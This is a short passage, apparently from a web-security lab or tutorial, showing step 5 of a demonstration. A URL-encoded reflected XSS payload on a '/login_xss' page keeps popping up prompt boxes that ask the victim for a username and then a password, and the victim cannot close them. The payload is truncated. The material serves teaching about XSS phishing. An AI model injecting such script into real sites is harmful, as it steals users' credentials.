 Not secure | 157.245.181.76/login_xss?username=%3Fuser%3D%27%2F><script>while(!uname){var%20uname%20=%20prompt(%27Please%20enter%20your%20username:%27);}while(!pword){var%20pword%20=%20prompt(%27Now%20enter%20yo...
157.245.181.76 says
Now enter your password:
Microsoft95Rulez!
OK Cancel
5) After entering their username,
another pop-up box will appear
asking the user to enter their
password.
The user will not be able to close
the prompt box or click off of it,
and must enter a value in the text
box to continue